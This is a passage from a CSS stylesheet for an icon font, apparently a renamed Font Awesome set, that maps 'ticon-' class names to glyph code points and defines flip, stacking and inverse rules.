	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.ticon-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1)
}

:root .ticon-rotate-90,
:root .ticon-rotate-180,
:root .ticon-rotate-270,
:root .ticon-flip-horizontal,
:root .ticon-flip-vertical {
	filter: none
}

.ticon-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.ticon-stack-1x,
.ticon-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.ticon-stack-1x {
	line-height: inherit
}

.ticon-stack-2x {
	font-size: 2em
}

.ticon-inverse {
	color: #fff
}

.ticon-glass:before {
	content: "\f000"
}

.ticon-music:before {
	content: "\f001"
}

.ticon-search:before {
	content: "\f002"
}

.ticon-envelope-o:before {
	content: "\f003"
}

.ticon-heart:before {
	content: "\f004"
}

.ticon-star:before {
	content: "\f005"
}

.ticon-star-empty:before,
.ticon-star-o:before {
	content: "\f006"
}

.ticon-user:before {
	content: "\f007"
}

.ticon-film:before {
	content: "\f008"
}

.ticon-th-large:before {
	content: "\f009"
}

.ticon-th:before {
	content: "\f00a"
}

.ticon-th-list:before {
	content: "\f00b"
}

.ticon-check:before {
	content: "\f00c"
}

.ticon-remove:before,
.ticon-close:before,
.ticon-times:before {
	content: "\f00d"
}

.ticon-search-plus:before {
	content: "\f00e"
}

.ticon-search-minus:before {
	content: "\f010"
}

.ticon-power-off:before {
	content: "\f011"
}

.ticon-signal:before {
	content: "\f012"
}

.ticon-gear:before,
.ticon-cog:before {
	content: "\f013"
}

.ticon-trash-o:before {
	content: "\f014"
}

.ticon-home:before {
	content: "\f015"
}

.ticon-file-o:before {
	content: "\f016"
}

.ticon-clock-o:before {
	content: "\f017"
}

.ticon-road:before {
	content: "\f018"
}

.ticon-download:before {
	content: "\f019"
}

.ticon-arrow-circle-o-down:before {
	content: "\f01a"
}

.ticon-arrow-circle-o-up:before {
	content: "\f01b"
}

.ticon-inbox:before {
	content: "\f01c"
}

.ticon-play-circle-o:before {
	content: "\f01d"
}

.ticon-rotate-right:before,
.ticon-repeat:before {
	content: "\f01e"
}

.ticon-refresh:before {
	content: "\f021"
}

.ticon-list-alt:before {
	content: "\f022"
}

.ticon-lock:before {
	content: "\f023"
}

.ticon-flag:before {
	content: "\f024"
}

.ticon-headphones:before {
	content: "\f025"
}

.ticon-volume-off:before {
	content: "\f026"
}

.ticon-volume-down:before {
	content: "\f027"
}

.ticon-volume-up:before {
	content: "\f028"
}

.ticon-qrcode:before {
	content: "\f029"
}

.ticon-barcode:before {
	content: "\f02a"
}

.ticon-tag:before {
	content: "\f02b"
}

.ticon-tags:before {
	content: "\f02c"
}

.ticon-book:before {
	content: "\f02d"
}

.ticon-bookmark:before {
	content: "\f02e"
}

.ticon-print:before {
	content: "\f02f"
}

.ticon-camera:before {
	content: "\f030"
}

.ticon-font:before {
	content: "\f031"
}

.ticon-bold:before {
	content: "\f032"
}

.ticon-italic:before {
	content: "\f033"
}

.ticon-text-height:before {
	content: "\f034"
}

.ticon-text-width:before {
	content: "\f035"
}

.ticon-align-left:before {
	content: "\f036"
}

.ticon-align-center:before {
	content: "\f037"
}

.ticon-align-right:before {
	content: "\f038"
}

.ticon-align-justify:before {
	content: "\f039"
}

.ticon-list:before {
	content: "\f03a"
}

.ticon-dedent:before,
.ticon-outdent:before {
	content: "\f03b"
}

.ticon-indent:before {
	content: "\f03c"
}

.ticon-video-camera:before {
	content: "\f03d"
}

.ticon-photo:before,
.ticon-image:before,
.ticon-picture-o:before {
	content: "\f03e"
}

.ticon-pencil:before {
	content: "\f040"
}

.ticon-map-marker:before {
	content: "\f041"
}

.ticon-adjust:before {
	content: "\f042"
}

.ticon-tint:before {
	content: "\f043"
}

.ticon-edit:before,
.ticon-pencil-square-o:before {
	content: "\f044"
}

.ticon-share-square-o:before {
	content: "\f045"
}

.ticon-check-square-o:before {
	content: "\f046"
}

.ticon-arrows:before {
	content: "\f047"
}

.ticon-step-backward:before {
	content: "\f048"
}

.ticon-fast-backward:before {
	content: "\f049"
}

.ticon-backward:before {
	content: "\f04a"
}

.ticon-play:before {
	content: "\f04b"
}

.ticon-pause:before {
	content: "\f04c"
}

.ticon-stop:before {
	content: "\f04d"
}

.ticon-forward:before {
	content: "\f04e"
}

.ticon-fast-forward:before {
	content: "\f050"
}

.ticon-step-forward:before {
	content: "\f051"
}

.ticon-eject:before {
	content: "\f052"
}

.ticon-chevron-left:before {
	content: "\f053"
}

.ticon-chevron-right:before {
	content: "\f054"
}

.ticon-plus-circle:before {
	content: "\f055"
}

.ticon-minus-circle:before {
	content: "\f056"
}

.ticon-times-circle:before {
	content: "\f057"
}

.ticon-check-circle:before {
	content: "\f058"
}

.ticon-question-circle:before {
	content: "\f059"
}

.ticon-info-circle:before {
	content: "\f05a"
}

.ticon-crosshairs:before {
	content: "\f05b"
}

.ticon-times-circle-o:before {
	content: "\f05c"
}

.ticon-check-circle-o:before {
	content: "\f05d"
}

.ticon-ban:before {
	content: "\f05e"
}

.ticon-arrow-left:before {
	content: "\f060"
}

.ticon-arrow-right:before {
	content: "\f061"
}

.ticon-arrow-up:before {
	content: "\f062"
}

.ticon-arrow-down:before {
	content: "\f063"
}

.ticon-mail-forward:before,
.ticon-share:before {
	content: "\f064"
}

.ticon-expand:before {
	content: "\f065"
}

.ticon-compress:before {
	content: "\f066"
}

.ticon-plus:before {
	content: "\f067"
}

.ticon-minus:before {
	content: "\f068"
}

.ticon-asterisk:before {
	content: "\f069"
}

.ticon-exclamation-circle:before {
	content: "\f06a"
}

.ticon-gift:before {
	content: "\f06b"
}

.ticon-leaf:before {
	content: "\f06c"
}

.ticon-fire:before {
	content: "\f06d"
}

.ticon-eye:before {
	content: "\f06e"
}

.ticon-eye-slash:before {
	content: "\f070"
}

.ticon-warning:before,
.ticon-exclamation-triangle:before {
	content: "\f071"
}

.ticon-plane:before {
	content: "\f072"
}

.ticon-calendar:before {
	content: "\f073"
}

.ticon-random:before {
	content: "\f074"
}

.ticon-comment:before {
	content: "\f075"
}

.ticon-magnet:before {
	content: "\f076"
}

.ticon-chevron-up:before {
	content: "\f077"
}

.ticon-chevron-down:before {
	content: "\f078"
}

.ticon-retweet:before {
	content: "\f079"
}

.ticon-shopping-cart:before {
	content: "\f07a"
}

.ticon-folder:before {
	content: "\f07b"
}

.ticon-folder-open:before {
	content: "\f07c"
}

.ticon-arrows-v:before {
	content: "\f07d"
}

.ticon-arrows-h:before {
	content: "\f07e"
}

.ticon-bar-chart-o:before,
.ticon-bar-chart:before {
	content: "\f080"
}

.ticon-twitter-square:before {
	content: "\f081"
}

.ticon-facebook-square:before {
	content: "\f082"
}

.ticon-camera-retro:before {
	content: "\f083"
}

.ticon-key:before {
	content: "\f084"
}

.ticon-gears:before,
.ticon-cogs:before {
	content: "\f085"
}

.ticon-comments:before {
	content: "\f086"
}

.ticon-thumbs-o-up:before {
	content: "\f087"
}

.ticon-thumbs-o-down:before {
	content: "\f088"
}

.ticon-star-half:before {
	content: "\f089"
}

.ticon-heart-o:before {
	content: "\f08a"
}

.ticon-sign-out:before {
	content: "\f08b"
}

.ticon-linkedin-square:before {
	content: "\f08c"
}

.ticon-thumb-tack:before {
	content: "\f08d"
}

.ticon-external-link:before {
	content: "\f08e"
}

.ticon-sign-in:before {
	content: "\f090"
}

.ticon-trophy:before {
	content: "\f091"
}

.ticon-github-square:before {
	content: "\f092"
}

.ticon-upload:before {
	content: "\f093"
}

.ticon-lemon-o:before {
	content: "\f094"
}

.ticon-phone:before {
	content: "\f095"
}

.ticon-square-o:before {
	content: "\f096"
}

.ticon-bookmark-o:before {
	content: "\f097"
}

.ticon-phone-square:before {
	content: "\f098"
}

.ticon-twitter:before {
	content: "\f099"
}

.ticon-facebook-f:before,
.ticon-facebook:before {
	content: "\f09a"
}

.ticon-github:before {
	content: "\f09b"
}

.ticon-unlock:before {
	content: "\f09c"
}

.ticon-credit-card:before {
	content: "\f09d"
}

.ticon-feed:before,
.ticon-rss:before {
	content: "\f09e"
}

.ticon-hdd-o:before {
	content: "\f0a0"
}

.ticon-bullhorn:before {
	content: "\f0a1"
}

.ticon-bell:before {
	content: "\f0f3"
}

.ticon-certificate:before {
	content: "\f0a3"
}

.ticon-hand-o-right:before {
	content: "\f0a4"
}

.ticon-hand-o-left:before {
	content: "\f0a5"
}

.ticon-hand-o-up:before {
	content: "\f0a6"
}

.ticon-hand-o-down:before {
	content: "\f0a7"
}

.ticon-arrow-circle-left:before {
	content: "\f0a8"
}

.ticon-arrow-circle-right:before {
	content: "\f0a9"
}

.ticon-arrow-circle-up:before {
	content: "\f0aa"
}

.ticon-arrow-circle-down:before {
	content: "\f0ab"
}

.ticon-globe:before {
	content: "\f0ac"
}

.ticon-wrench:before {
	content: "\f0ad"
}

.ticon-tasks:before {
	content: "\f0ae"
}

.ticon-filter:before {
	content: "\f0b0"
}

.ticon-briefcase:before {
	content: "\f0b1"
}

.ticon-arrows-alt:before {
	content: "\f0b2"
}

.ticon-group:before,
.ticon-users:before {
	content: "\f0c0"
}

.ticon-chain:before,
.ticon-link:before {
	content: "\f0c1"
}

.ticon-cloud:before {
	content: "\f0c2"
}

.ticon-flask:before {
	content: "\f0c3"
}

.ticon-cut:before,
.ticon-scissors:before {
	content: "\f0c4"
}

.ticon-copy:before,
.ticon-files-o:before {
	content: "\f0c5"
}

.ticon-paperclip:before {
	content: "\f0c6"
}

.ticon-save:before,
.ticon-floppy-o:before {
	content: "\f0c7"
}

.ticon-square:before {
	content: "\f0c8"
}

.ticon-navicon:before,
.ticon-reorder:before,
.ticon-bars:before {
	content: "\f0c9"
}

.ticon-list-ul:before {
	content: "\f0ca"
}

.ticon-list-ol:before {
	content: "\f0cb"
}

.ticon-strikethrough:before {
	content: "\f0cc"
}

.ticon-underline:before {
	content: "\f0cd"
}

.ticon-table:before {
	content: "\f0ce"
}

.ticon-magic:before {
	content: "\f0d0"
}

.ticon-truck:before {
	content: "\f0d1"
}

.ticon-pinterest:before {
	content: "\f0d2"
}

.ticon-pinterest-square:before {
	content: "\f0d3"
}

.ticon-google-plus-square:before {
	content: "\f0d4"
}

.ticon-google-plus:before {
	content: "\f0d5"
}

.ticon-money:before {
	content: "\f0d6"
}

.ticon-caret-down:before {
	content: "\f0d7"
}

.ticon-caret-up:before {
	content: "\f0d8"
}

.ticon-caret-left:before {
	content: "\f0d9"
}

.ticon-caret-right:before {
	content: "\f0da"
}

.ticon-columns:before {
	content: "\f0db"
}

.ticon-unsorted:before,
.ticon-sort:before {
	content: "\f0dc"
}

.ticon-sort-down:before,
.ticon-sort-desc:before {
	content: "\f0dd"
}

.ticon-sort-up:before,
.ticon-sort-asc:before {
	content: "\f0de"
}

.ticon-envelope:before {
	content: "\f0e0"
}

.ticon-linkedin:before {
	content: "\f0e1"
}

.ticon-rotate-left:before,
.ticon-undo:before {
	content: "\f0e2"
}

.ticon-legal:before,
.ticon-gavel:before {
	content: "\f0e3"
}

.ticon-dashboard:before,
.ticon-tachometer:before {
	content: "\f0e4"
}

.ticon-comment-o:before {
	content: "\f0e5"
}

.ticon-comments-o:before {
	content: "\f0e6"
}

.ticon-flash:before,
.ticon-bolt:before {
	content: "\f0e7"
}

.ticon-sitemap:before {
	content: "\f0e8"
}

.ticon-umbrella:before {
	content: "\f0e9"
}

.ticon-paste:before,
.ticon-clipboard:before {
	content: "\f0ea"
}

.ticon-lightbulb-o:before {
	content: "\f0eb"
}

.ticon-exchange:before {
	content: "\f0ec"
}

.ticon-cloud-download:before {
	content: "\f0ed"
}

.ticon-cloud-upload:before {
	content: "\f0ee"
}

.ticon-user-md:before {
	content: "\f0f0"
}

.ticon-stethoscope:before {
	content: "\f0f1"
}

.ticon-suitcase:before {
	content: "\f0f2"
}

.ticon-bell-o:before {
	content: "\f0a2"
}

.ticon-coffee:before {
	content: "\f0f4"
}

.ticon-cutlery:before {
	content: "\f0f5"
}

.ticon-file-text-o:before {
	content: "\f0f6"
}

.ticon-building-o:before {
	content: "\f0f7"
}

.ticon-hospital-o:before {
	content: "\f0f8"
}

.ticon-ambulance:before {
	content: "\f0f9"
}

.ticon-medkit:before {
	content: "\f0fa"
}

.ticon-fighter-jet:before {
	content: "\f0fb"
}

.ticon-beer:before {
	content: "\f0fc"
}

.ticon-h-square:before {
	content: "\f0fd"
}

.ticon-plus-square:before {
	content: "\f0fe"
}

.ticon-angle-double-left:before {
	content: "\f100"
}

.ticon-angle-double-right:before {
	content: "\f101"
}

.ticon-angle-double-up:before {
	content: "\f102"
}

.ticon-angle-double-down:before {
	content: "\f103"
}

.ticon-angle-left:before {
	content: "\f104"
}

.ticon-angle-right:before {
	content: "\f105"
}

.ticon-angle-up:before {
	content: "\f106"
}

.ticon-angle-down:before {
	content: "\f107"
}

.ticon-desktop:before {
	content: "\f108"
}

.ticon-laptop:before {
	content: "\f109"
}

.ticon-tablet:before {
	content: "\f10a"
}

.ticon-mobile-phone:before,
.ticon-mobile:before {
	content: "\f10b"
}

.ticon-circle-o:before {
	content: "\f10c"
}

.ticon-quote-left:before {
	content: "\f10d"
}

.ticon-quote-right:before {
	content: "\f10e"
}

.ticon-spinner:before {
	content: "\f110"
}

.ticon-circle:before {
	content: "\f111"
}

.ticon-mail-reply:before,
.ticon-reply:before {
	content: "\f112"
}

.ticon-github-alt:before {
	content: "\f113"
}

.ticon-folder-o:before {
	content: "\f114"
}

.ticon-folder-open-o:before {
	content: "\f115"
}

.ticon-smile-o:before {
	content: "\f118"
}

.ticon-frown-o:before {
	content: "\f119"
}

.ticon-meh-o:before {
	content: "\f11a"
}

.ticon-gamepad:before {
	content: "\f11b"
}

.ticon-keyboard-o:before {
	content: "\f11c"
}

.ticon-flag-o:before {
	content: "\f11d"
}

.ticon-flag-checkered:before {
	content: "\f11e"
}

.ticon-terminal:before {
	content: "\f120"
}

.ticon-code:before {
	content: "\f121"
}

.ticon-mail-reply-all:before,
.ticon-reply-all:before {
	content: "\f122"
}

.ticon-star-half-empty:before,
.ticon-star-half-full:before,
.ticon-star-half-o:before {
	content: "\f123"
}

.ticon-location-arrow:before {
	content: "\f124"
}

.ticon-crop:before {
	content: "\f125"
}

.ticon-code-fork:before {
	content: "\f126"
}

.ticon-unlink:before,
.ticon-chain-broken:before {
	content: "\f127"
}

.ticon-question:before {
	content: "\f128"
}

.ticon-info:before {
	content: "\f129"
}

.ticon-exclamation:before {
	content: "\f12a"
}

.ticon-superscript:before {
	content: "\f12b"
}

.ticon-subscript:before {
	content: "\f12c"
}

.ticon-eraser:before {
	content: "\f12d"
}

.ticon-puzzle-piece:before {
	content: "\f12e"
}

.ticon-microphone:before {
	content: "\f130"
}

.ticon-microphone-slash:before {
	content: "\f131"
}

.ticon-shield:before {
	content: "\f132"
}

.ticon-calendar-o:before {
	content: "\f133"
}

.ticon-fire-extinguisher:before {
	content: "\f134"
}

.ticon-rocket:before {
	content: "\f135"
}

.ticon-maxcdn:before {
	content: "\f136"
}

.ticon-chevron-circle-left:before {
	content: "\f137"
}

.ticon-chevron-circle-right:before {
	content: "\f138"
}

.ticon-chevron-circle-up:before {
	content: "\f139"
}

.ticon-chevron-circle-down:before {
	content: "\f13a"
}

.ticon-html5:before {
	content: "\f13b"
}

.ticon-css3:before {
	content: "\f13c"
}

.ticon-anchor:before {
	content: "\f13d"
}

.ticon-unlock-alt:before {
	content: "\f13e"
}

.ticon-bullseye:before {
	content: "\f140"
}

.ticon-ellipsis-h:before {
	content: "\f141"
}

.ticon-ellipsis-v:before {
	content: "\f142"
}

.ticon-rss-square:before {
	content: "\f143"
}

.ticon-play-circle:before {
	content: "\f144"
}

.ticon-ticket:before {
	content: "\f145"
}

.ticon-minus-square:before {
	content: "\f146"
}

.ticon-minus-square-o:before {
	content: "\f147"
}

.ticon-level-up:before {
	content: "\f148"
}

.ticon-level-down:before {
	content: "\f149"
}

.ticon-check-square:before {
	content: "\f14a"
}

.ticon-pencil-square:before {
	content: "\f14b"
}

.ticon-external-link-square:before {
	content: "\f14c"
}

.ticon-share-square:before {
	content: "\f14d"
}

.ticon-compass:before {
	content: "\f14e"
}

.ticon-toggle-down:before,
.ticon-caret-square-o-down:before {
	content: "\f150"
}

.ticon-toggle-up:before,
.ticon-caret-square-o-up:before {
	content: "\f151"
}

.ticon-toggle-right:before,
.ticon-caret-square-o-right:before {
	content: "\f152"
}

.ticon-euro:before,
.ticon-eur:before {
	content: "\f153"
}

.ticon-gbp:before {
	content: "\f154"
}

.ticon-dollar:before,
.ticon-usd:before {
	content: "\f155"
}

.ticon-rupee:before,
.ticon-inr:before {
	content: "\f156"
}

.ticon-cny:before,
.ticon-rmb:before,
.ticon-yen:before,
.ticon-jpy:before {
	content: "\f157"
}

.ticon-ruble:before,
.ticon-rouble:before,
.ticon-rub:before {
	content: "\f158"
}

.ticon-won:before,
.ticon-krw:before {
	content: "\f159"
}

.ticon-bitcoin:before,
.ticon-btc:before {
	content: "\f15a"
}

.ticon-file:before {
	content: "\f15b"
}

.ticon-file-text:before {
	content: "\f15c"
}

.ticon-sort-alpha-asc:before {
	content: "\f15d"
}

.ticon-sort-alpha-desc:before {
	content: "\f15e"
}

.ticon-sort-amount-asc:before {
	content: "\f160"
}

.ticon-sort-amount-desc:before {
	content: "\f161"
}

.ticon-sort-numeric-asc:before {
	content: "\f162"
}

.ticon-sort-numeric-desc:before {
	content: "\f163"
}

.ticon-thumbs-up:before {
	content: "\f164"
}

.ticon-thumbs-down:before {
	content: "\f165"
}

.ticon-youtube-square:before {
	content: "\f166"
}

.ticon-youtube:before {
	content: "\f167"
}

.ticon-xing:before {
	content: "\f168"
}

.ticon-xing-square:before {
	content: "\f169"
}

.ticon-youtube-play:before {
	content: "\f16a"
}

.ticon-dropbox:before {
	content: "\f16b"
}

.ticon-stack-overflow:before {
	content: "\f16c"
}

.ticon-instagram:before {
	content: "\f16d"
}

.ticon-flickr:before {
	content: "\f16e"
}

.ticon-adn:before {
	content: "\f170"
}

.ticon-bitbucket:before {
	content: "\f171"
}

.ticon-bitbucket-square:before {
	content: "\f172"
}

.ticon-tumblr:before {
	content: "\f173"
}

.ticon-tumblr-square:before {
	content: "\f174"
}

.ticon-long-arrow-down:before {
	content: "\f175"
}

.ticon-long-arrow-up:before {
	content: "\f176"
}

.ticon-long-arrow-left:before {
	content: "\f177"
}

.ticon-long-arrow-right:before {
	content: "\f178"
}

.ticon-apple:before {
	content: "\f179"
}

.ticon-windows:before {
	content: "\f17a"
}

.ticon-android:before {
	content: "\f17b"
}

.ticon-linux:before {
	content: "\f17c"
}

.ticon-dribbble:before {
	content: "\f17d"
}

.ticon-skype:before {
	content: "\f17e"
}

.ticon-foursquare:before {
	content: "\f180"
}

.ticon-trello:before {
	content: "\f181"
}

.ticon-female:before {
	content: "\f182"
}

.ticon-male:before {
	content: "\f183"
}

.ticon-gittip:before,
.ticon-gratipay:before {
	content: "\f184"
}

.ticon-sun-o:before {
	content: "\f185"
}

.ticon-moon-o:before {
	content: "\f186"
}

.ticon-archive:before {
	content: "\f187"
}

.ticon-bug:before {
	content: "\f188"
}

.ticon-vk:before {
	content: "\f189"
}

.ticon-weibo:before {
	content: "\f18a"
}

.ticon-renren:before {
	content: "\f18b"
}

.ticon-pagelines:before {
	content: "\f18c"
}

.ticon-stack-exchange:before {
	content: "\f18d"
}

.ticon-arrow-circle-o-right:before {
	content: "\f18e"
}

.ticon-arrow-circle-o-left:before {
	content: "\f190"
}

.ticon-toggle-left:before,
.ticon-caret-square-o-left:before {
	content: "\f191"
}

.ticon-dot-circle-o:before {
	content: "\f192"
}

.ticon-wheelchair:before {
	content: "\f193"
}

.ticon-vimeo-square:before {
	content: "\f194"
}

.ticon-turkish-lira:before,
.ticon-try:before {
	content: "\f195"
}

.ticon-plus-square-o:before {
	content: "\f196"
}

.ticon-space-shuttle:before {
	content: "\f197"
}

.ticon-slack:before {
	content: "\f198"
}

.ticon-envelope-square:before {
	content: "\f199"
}

.ticon-wordpress:before {
	content: "\f19a"
}

.ticon-openid:before {
	content: "\f19b"
}

.ticon-institution:before,
.ticon-bank:before,
.ticon-university:before {
	content: "\f19c"
}

.ticon-mortar-board:before,
.ticon-graduation-cap:before {
	content: "\f19d"
}

.ticon-yahoo:before {
	content: "\f19e"
}

.ticon-google:before {
	content: "\f1a0"
}

.ticon-reddit:before {
	content: "\f1a1"
}

.ticon-reddit-square:before {
	content: "\f1a2"
}

.ticon-stumbleupon-circle:before {
	content: "\f1a3"
}

.ticon-stumbleupon:before {
	content: "\f1a4"
}

.ticon-delicious:before {
	content: "\f1a5"
}

.ticon-digg:before {
	content: "\f1a6"
}

.ticon-pied-piper-pp:before {
	content: "\f1a7"
}

.ticon-pied-piper-alt:before {
	content: "\f1a8"
}

.ticon-drupal:before {
	content: "\f1a9"
}

.ticon-joomla:before {
	content: "\f1aa"
}

.ticon-language:before {
	content: "\f1ab"
}

.ticon-fax:before {
	content: "\f1ac"
}

.ticon-building:before {
	content: "\f1ad"
}

.ticon-child:before {
	content: "\f1ae"
}

.ticon-paw:before {
	content: "\f1b0"
}

.ticon-spoon:before {
	content: "\f1b1"
}

.ticon-cube:before {
	content: "\f1b2"
}

.ticon-cubes:before {
	content: "\f1b3"
}

.ticon-behance:before {
	content: "\f1b4"
}

.ticon-behance-square:before {
	content: "\f1b5"
}

.ticon-steam:before {
	content: "\f1b6"
}

.ticon-steam-square:before {
	content: "\f1b7"
}

.ticon-recycle:before {
	content: "\f1b8"
}

.ticon-automobile:before,
.ticon-car:before {
	content: "\f1b9"
}

.ticon-cab:before,
.ticon-taxi:before {
	content: "\f1ba"
}

.ticon-tree:before {
	content: "\f1bb"
}

.ticon-spotify:before {
	content: "\f1bc"
}

.ticon-deviantart:before {
	content: "\f1bd"
}

.ticon-soundcloud:before {
	content: "\f1be"
}

.ticon-database:before {
	content: "\f1c0"
}

.ticon-file-pdf-o:before {
	content: "\f1c1"
}

.ticon-file-word-o:before {
	content: "\f1c2"
}

.ticon-file-excel-o:before {
	content: "\f1c3"
}

.ticon-file-powerpoint-o:before {
	content: "\f1c4"
}

.ticon-file-photo-o:before,
.ticon-file-picture-o:before,
.ticon-file-image-o:before {
	content: "\f1c5"
}

.ticon-file-zip-o:before,
.ticon-file-archive-o:before {
	content: "\f1c6"
}

.ticon-file-sound-o:before,
.ticon-file-audio-o:before {
	content: "\f1c7"
}

.ticon-file-movie-o:before,
.ticon-file-video-o:before {
	content: "\f1c8"
}

.ticon-file-code-o:before {
	content: "\f1c9"
}

.ticon-vine:before {
	content: "\f1ca"
}

.ticon-codepen:before {
	content: "\f1cb"
}

.ticon-jsfiddle:before {
	content: "\f1cc"
}

.ticon-life-bouy:before,
.ticon-life-buoy:before,
.ticon-life-saver:before,
.ticon-support:before,
.ticon-life-ring:before {
	content: "\f1cd"
}

.ticon-circle-o-notch:before {
	content: "\f1ce"
}

.ticon-ra:before,
.ticon-resistance:before,
.ticon-rebel:before {
	content: "\f1d0"
}

.ticon-ge:before,
.ticon-empire:before {
	content: "\f1d1"
}

.ticon-git-square:before {
	content: "\f1d2"
}

.ticon-git:before {
	content: "\f1d3"
}

.ticon-y-combinator-square:before,
.ticon-yc-square:before,
.ticon-hacker-news:before {
	content: "\f1d4"
}

.ticon-tencent-weibo:before {
	content: "\f1d5"
}

.ticon-qq:before {
	content: "\f1d6"
}

.ticon-wechat:before,
.ticon-weixin:before {
	content: "\f1d7"
}

.ticon-send:before,
.ticon-paper-plane:before {
	content: "\f1d8"
}

.ticon-send-o:before,
.ticon-paper-plane-o:before {
	content: "\f1d9"
}

.ticon-history:before {
	content: "\f1da"
}

.ticon-circle-thin:before {
	content: "\f1db"
}

.ticon-header:before {
	content: "\f1dc"
}

.ticon-paragraph:before {
	content: "\f1dd"
}

.ticon-sliders:before {
	content: "\f1de"
}

.ticon-share-alt:before {
	content: "\f1e0"
}

.ticon-share-alt-square:before {
	content: "\f1e1"
}

.ticon-bomb:before {
	content: "\f1e2"
}

.ticon-soccer-ball-o:before,
.ticon-futbol-o:before {
	content: "\f1e3"
}

.ticon-tty:before {
	content: "\f1e4"
}

.ticon-binoculars:before {
	content: "\f1e5"
}

.ticon-plug:before {
	content: "\f1e6"
}

.ticon-slideshare:before {
	content: "\f1e7"
}

.ticon-twitch:before {
	content: "\f1e8"
}

.ticon-yelp:before {
	content: "\f1e9"
}

.ticon-newspaper-o:before {
	content: "\f1ea"
}

.ticon-wifi:before {
	content: "\f1eb"
}

.ticon-calculator:before {
	content: "\f1ec"
}

.ticon-paypal:before {
	content: "\f1ed"
}

.ticon-google-wallet:before {
	content: "\f1ee"
}

.ticon-cc-visa:before {
	content: "\f1f0"
}

.ticon-cc-mastercard:before {
	content: "\f1f1"
}

.ticon-cc-discover:before {
	content: "\f1f2"
}

.ticon-cc-amex:before {
	content: "\f1f3"
}

.ticon-cc-paypal:before {
	content: "\f1f4"
}

.ticon-cc-stripe:before {
	content: "\f1f5"
}

.ticon-bell-slash:before {
	content: "\f1f6"
}

.ticon-bell-slash-o:before {
	content: "\f1f7"
}

.ticon-trash:before {
	content: "\f1f8"
}

.ticon-copyright:before {
	content: "\f1f9"
}

.ticon-at:before {
	content: "\f1fa"
}

.ticon-eyedropper:before {
	content: "\f1fb"
}

.ticon-paint-brush:before {
	content: "\f1fc"
}

.ticon-birthday-cake:before {
	content: "\f1fd"
}

.ticon-area-chart:before {
	content: "\f1fe"
}

.ticon-pie-chart:before {
	content: "\f200"
}

.ticon-line-chart:before {
	content: "\f201"
}

.ticon-lastfm:before {
	content: "\f202"
}

.ticon-lastfm-square:before {
	content: "\f203"
}

.ticon-toggle-off:before {
	content: "\f204"
}

.ticon-toggle-on:before {
	content: "\f205"
}

.ticon-bicycle:before {
	content: "\f206"
}

.ticon-bus:before {
	content: "\f207"
}

.ticon-ioxhost:before {
	content: "\f208"
}

.ticon-angellist:before {
	content: "\f209"
}

.ticon-cc:before {
	content: "\f20a"
}

.ticon-shekel:before,
.ticon-sheqel:before,
.ticon-ils:before {
	content: "\f20b"
}

.ticon-meanpath:before {
	content: "\f20c"
}

.ticon-buysellads:before {
	content: "\f20d"
}

.ticon-connectdevelop:before {
	content: "\f20e"
}

.ticon-dashcube:before {
	content: "\f210"
}

.ticon-forumbee:before {
	content: "\f211"
}

.ticon-leanpub:before {
	content: "\f212"
}

.ticon-sellsy:before {
	content: "\f213"
}

.ticon-shirtsinbulk:before {
	content: "\f214"
}

.ticon-simplybuilt:before {
	content: "\f215"
}

.ticon-skyatlas:before {
	content: "\f216"
}

.ticon-cart-plus:before {
	content: "\f217"
}

.ticon-cart-arrow-down:before {
	content: "\f218"
}

.ticon-diamond:before {
	content: "\f219"
}

.ticon-ship:before {
	content: "\f21a"
}

.ticon-user-secret:before {
	content: "\f21b"
}

.ticon-motorcycle:before {
	content: "\f21c"
}

.ticon-street-view:before {
	content: "\f21d"
}

.ticon-heartbeat:before {
	content: "\f21e"
}

.ticon-venus:before {
	content: "\f221"
}

.ticon-mars:before {
	content: "\f222"
}

.ticon-mercury:before {
	content: "\f223"
}

.ticon-intersex:before,
.ticon-transgender:before {
	content: "\f224"
}

.ticon-transgender-alt:before {
	content: "\f225"
}

.ticon-venus-double:before {
	content: "\f226"
}

.ticon-mars-double:before {
	content: "\f227"
}

.ticon-venus-mars:before {
	content: "\f228"
}

.ticon-mars-stroke:before {
	content: "\f229"
}

.ticon-mars-stroke-v:before {
	content: "\f22a"
}

.ticon-mars-stroke-h:before {
	content: "\f22b"
}

.ticon-neuter:before {
	content: "\f22c"
}

.ticon-genderless:before {
	content: "\f22d"
}

.ticon-facebook-official:before {
	content: "\f230"
}

.ticon-pinterest-p:before {
	content: "\f231"
}

.ticon-whatsapp:before {
	content: "\f232"
}

.ticon-server:before {
	content: "\f233"
}

.ticon-user-plus:before {
	content: "\f234"
}

.ticon-user-times:before {
	content: "\f235"
}

.ticon-hotel:before,
.ticon-bed:before {
	content: "\f236"
}

.ticon-viacoin:before {
	content: "\f237"
}

.ticon-train:before {
	content: "\f238"
}

.ticon-subway:before {
	content: "\f239"
}

.ticon-medium:before {
	content: "\f23a"
}

.ticon-yc:before,
.ticon-y-combinator:before {
	content: "\f23b"
}

.ticon-optin-monster:before {
	content: "\f23c"
}

.ticon-opencart:before {
	content: "\f23d"
}

.ticon-expeditedssl:before {
	content: "\f23e"
}

.ticon-battery-4:before,
.ticon-battery:before,
.ticon-battery-full:before {
	content: "\f240"
}

.ticon-battery-3:before,
.ticon-battery-three-quarters:before {
	content: "\f241"
}

.ticon-battery-2:before,
.ticon-battery-half:before {
	content: "\f242"
}

.ticon-battery-1:before,
.ticon-battery-quarter:before {
	content: "\f243"
}

.ticon-battery-0:before,
.ticon-battery-empty:before {
	content: "\f244"
}

.ticon-mouse-pointer:before {
	content: "\f245"
}

.ticon-i-cursor:before {
	content: "\f246"
}

.ticon-object-group:before {
	content: "\f247"
}

.ticon-object-ungroup:before {
	content: "\f248"
}

.ticon-sticky-note:before {
	content: "\f249"
}

.ticon-sticky-note-o:before {
	content: "\f24a"
}

.ticon-cc-jcb:before {
	content: "\f24b"
}

.ticon-cc-diners-club:before {
	content: "\f24c"
}

.ticon-clone:before {
	content: "\f24d"
}

.ticon-balance-scale:before {
	content: "\f24e"
}

.ticon-hourglass-o:before {
	content: "\f250"
}

.ticon-hourglass-1:before,
.ticon-hourglass-start:before {
	content: "\f251"
}

.ticon-hourglass-2:before,
.ticon-hourglass-half:before {
	content: "\f252"
}

.ticon-hourglass-3:before,
.ticon-hourglass-end:before {
